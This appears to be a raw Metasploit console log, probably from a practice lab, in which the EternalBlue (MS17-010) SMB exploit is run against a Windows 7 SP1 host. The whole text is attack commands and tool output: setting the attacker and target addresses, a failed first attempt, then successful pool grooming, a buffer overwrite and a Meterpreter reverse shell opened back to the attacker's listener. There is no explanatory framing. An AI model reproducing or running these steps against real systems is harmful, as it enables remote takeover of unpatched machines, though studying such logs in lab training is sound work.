 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.10.16.5
LHOST => 10.10.16.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Handler failed to bind to 10.10.16.5:4444:-  -
[-] Handler failed to bind to 0.0.0.0:4444:-  -
[-] 10.10.10.40:445 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.
0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.16.5:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.16.5:4444 -> 10.10.10.40:49158) at 2023-12-31 00:19:22 -0300
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI